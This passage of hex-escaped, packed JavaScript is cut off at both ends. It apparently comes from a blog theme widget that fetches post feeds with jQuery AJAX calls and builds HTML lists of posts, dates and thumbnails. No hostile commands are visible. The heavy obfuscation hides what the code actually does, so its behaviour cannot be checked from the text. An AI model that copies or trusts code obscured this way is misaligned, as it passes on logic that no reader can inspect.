5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x72\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x37\x69\x5d\x2c\x61\x5b\x34\x46\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x70\x5d\x2c\x32\x51\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x78\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x33\x7a\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x2c\x34\x47\x3d\x33\x7a\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x47\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x78\x29\x7b\x47\x20\x34\x41\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x34\x77\x3d\x78\x28\x33\x78\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x33\x7a\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x57\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x79\x5d\x2b\x34\x77\x2b\x61\x5b\x36\x61\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x49\x28\x31\x68\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x2c\x61\x5b\x36\x63\x5d\x29\x7d\x51\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x2c\x61\x5b\x35\x55\x5d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x35\x54\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x31\x50\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x78\x28\x61\x5b\x35\x4d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x76\x3d\x78\x28\x61\x5b\x35\x4c\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x76\x29\x3b\x47\x20\x34\x78\x3d\x78\x28\x61\x5b\x35\x4a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x78\x29\x3b\x47\x20\x34\x79\x3d\x78\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x35\x52\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x79\x29\x3b\x47\x20\x33\x41\x3d\x78\x28\x61\x5b\x35\x51\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x35\x50\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x51\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x41\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x52\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x34\x49\x3d\x78\x28\x61\x5b\x38\x56\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x54\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x49\x29\x3b\x47\x20\x34\x51\x3d\x78\x28\x61\x5b\x38\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x51\x29\x3b\x47\x20\x34\x53\x3d\x78\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x53\x29\x3b\x47\x20\x33\x77\x3d\x78\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x49\x28\x78\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x34\x50\x5d\x29\x29\x7b\x78\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x7d\x3b\x78\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x38\x46\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x77\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x32\x48\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x32\x48\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x4c\x29\x3b\x78\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x41\x29\x3b\x78\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x34\x63\x29\x3b\x78\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x38\x71\x29\x3b\x47\x20\x34\x4a\x3d\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x34\x55\x3d\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x4a\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x76\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x4c\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x76\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x34\x55\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x32\x4c\x3a\x4d\x28\x33\x71\x29\x7b\x47\x20\x31\x5a\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x47\x20\x46\x3d\x34\x63\x3b\x47\x20\x32\x67\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x31\x49\x3d\x78\x28\x33\x71\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x31\x49\x3d\x3d\x3d\x34\x66\x29\x7b\x47\x20\x31\x49\x3d\x32\x51\x7d\x3b\x32\x67\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x31\x5a\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x58\x5d\x2b\x46\x2b\x61\x5b\x33\x59\x5d\x2b\x31\x5a\x2b\x61\x5b\x33\x5a\x5d\x3b\x78\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x32\x67\x29\x7d\x7d\x29\x7d\x29\x3b\x78\x28\x33\x72\x29\x5b\x61\x5b\x37\x7a\x5d\x5d\x28\x4d\x28\x29\x7b\x49\x28\x78\x28\x54\x29\x5b\x61\x5b\x38\x6b\x5d\x5d\x28\x29\x3e\x34\x70\x29\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x43\x5d\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x34\x68\x3a\x61\x5b\x37\x48\x5d\x7d\x29\x7d\x7d\x29\x3b\x78\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x37\x45\x5d\x5d\x28\x7b\x37\x77\x3a\x30\x7d\x2c\x33\x57\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x3b\x78\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x75\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6c\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x46\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2c\x31\x71\x3d\x46\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x2c\x31\x76\x3d\x31\x71\x5b\x30\x5d\x2c\x31\x6d\x3d\x31\x71\x5b\x31\x5d\x3b\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6b\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x50\x3d\x78\x28\x54\x29\x2c\x31\x6d\x3d\x50\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x32\x66\x28\x50\x2c\x61\x5b\x32\x4e\x5d\x2c\x34\x2c\x31\x6d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x37\x6f\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x5a\x3d\x78\x28\x54\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x3b\x34\x42\x28\x5a\x29\x7d\x29\x3b\x4d\x20\x31\x75\x28\x32\x4a\x29\x7b\x47\x20\x34\x6e\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x73\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6f\x3d\x32\x4a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6a\x3d\x37\x75\x5b\x37\x74\x28\x34\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x67\x5d\x2b\x34\x6f\x2b\x61\x5b\x37\x72\x5d\x2b\x34\x6e\x2c\x34\x6b\x3d\x34\x6a\x3b\x31\x69\x20\x34\x6b\x7d\x4d\x20\x32\x66\x28\x50\x2c\x46\x2c\x31\x76\x2c\x31\x6d\x29\x7b\x47\x20\x32\x78\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x63\x5d\x2b\x31\x76\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x32\x78\x3d\x61\x5b\x38\x62\x5d\x2b\x31\x76\x7d\x51\x7b\x32\x78\x3d\x61\x5b\x38\x61\x5d\x2b\x31\x6d\x2b\x61\x5b\x37\x59\x5d\x2b\x31\x76\x7d\x7d\x3b\x78\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x7b\x32\x57\x3a\x32\x78\x2c\x32\x44\x3a\x61\x5b\x32\x56\x5d\x2c\x38\x67\x3a\x61\x5b\x38\x66\x5d\x2c\x32\x4c\x3a\x4d\x28\x34\x6d\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x58\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x57\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4f\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4e\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4d\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4b\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x4c\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x50\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x47\x20\x31\x6c\x3d\x61\x5b\x37\x51\x5d\x7d\x3b\x31\x51\x28\x47\x20\x59\x3d\x61\x5b\x33\x37\x5d\x2c\x4b\x3d\x30\x2c\x34\x43\x3d\x61\x5b\x37\x56\x5d\x2c\x4e\x3d\x34\x6d\x5b\x61\x5b\x37\x55\x5d\x5d\x5b\x61\x5b\x37\x54\x5d\x5d\x3b\x4b\x3c\x4e\x5b\x61\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x34\x43\x29\x7b\x59\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x6e\x7d\x7d\x3b\x31\x51\x28\x47\x20\x31\x64\x3d\x30\x2c\x35\x68\x3d\x61\x5b\x37\x53\x5d\x2c\x35\x62\x3d\x61\x5b\x35\x74\x5d\x3b\x31\x64\x3c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x64\x2b\x2b\x29\x7b\x49\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x35\x68\x26\x26\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x3d\x35\x62\x29\x7b\x47\x20\x31\x74\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x31\x64\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x5b\x30\x5d\x3b\x35\x6e\x7d\x7d\x3b\x47\x20\x31\x77\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x6e\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x33\x42\x3d\x78\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6e\x29\x3b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x37\x47\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x58\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x37\x44\x5d\x5d\x5b\x61\x5b\x37\x79\x5d\x5d\x2c\x35\x6d\x3d\x34\x58\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x33\x70\x5d\x29\x2c\x31\x70\x3d\x35\x6d\x7d\x51\x7b\x49\x28\x31\x6e\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x38\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x47\x20\x34\x5a\x3d\x33\x42\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x70\x3d\x34\x5a\x7d\x51\x7b\x47\x20\x31\x70\x3d\x32\x51\x7d\x7d\x3b\x47\x20\x31\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x38\x57\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x4c\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x4b\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x38\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x38\x4e\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x50\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x53\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x73\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b